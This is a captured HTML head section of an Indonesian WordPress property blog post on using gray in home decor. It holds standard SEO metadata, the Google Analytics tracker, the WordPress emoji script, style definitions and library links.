

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/
body_size: 48495
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah | Portal Berita Properti Terkini</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.rumahdewi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design.jpg" /><meta name="author" content="admin">
<link rel="icon" type="image/png" href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah. Mendekorasi rumah dengan warna cerah tentu sudah banyak menjadi pilihan." />
	<link rel="canonical" href="https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah | Portal Berita Properti Terkini" />
	<meta property="og:description" content="Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah. Mendekorasi rumah dengan warna cerah tentu sudah banyak menjadi pilihan." />
	<meta property="og:url" content="https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/" />
	<meta property="og:site_name" content="Portal Berita Properti Terkini" />
	<meta property="article:published_time" content="2018-11-01T03:45:40+00:00" />
	<meta property="article:modified_time" content="2019-11-02T07:52:25+00:00" />
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/","url":"https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/","name":"Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah | Portal Berita Properti Terkini","isPartOf":{"@id":"https://blog.rumahdewi.com/#website"},"primaryImageOfPage":{"@id":"https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/#primaryimage"},"image":{"@id":"https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/#primaryimage"},"thumbnailUrl":"https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design.jpg","datePublished":"2018-11-01T03:45:40+00:00","dateModified":"2019-11-02T07:52:25+00:00","author":{"@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5"},"description":"Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah. Mendekorasi rumah dengan warna cerah tentu sudah banyak menjadi pilihan.","breadcrumb":{"@id":"https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/#primaryimage","url":"https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design.jpg","contentUrl":"https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design.jpg","width":1000,"height":500,"caption":"Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah"},{"@type":"BreadcrumbList","@id":"https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.rumahdewi.com/"},{"@type":"ListItem","position":2,"name":"Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah"}]},{"@type":"WebSite","@id":"https://blog.rumahdewi.com/#website","url":"https://blog.rumahdewi.com/","name":"Portal Berita Properti Terkini","description":"Blog Properti Terbaik di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.rumahdewi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Properti Terkini &raquo; Feed" href="https://blog.rumahdewi.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-77416892-6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EPGR8KV7WL',
															'ga-disable-UA-77416892-6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EPGR8KV7WL', {"forceSSL":"true"} );
															__gtagTracker('config', 'UA-77416892-6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.rumahdewi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.rumahdewi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.rumahdewi.com","hash_tracking":"false","ua":"UA-77416892-6","v4_id":"G-EPGR8KV7WL"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.3" id="spu-facebook-js"></script>
<link rel="https://api.w.org/" href="https://blog.rumahdewi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.rumahdewi.com/wp-json/wp/v2/posts/7563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.rumahdewi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://blog.rumahdewi.com/?p=7563' />
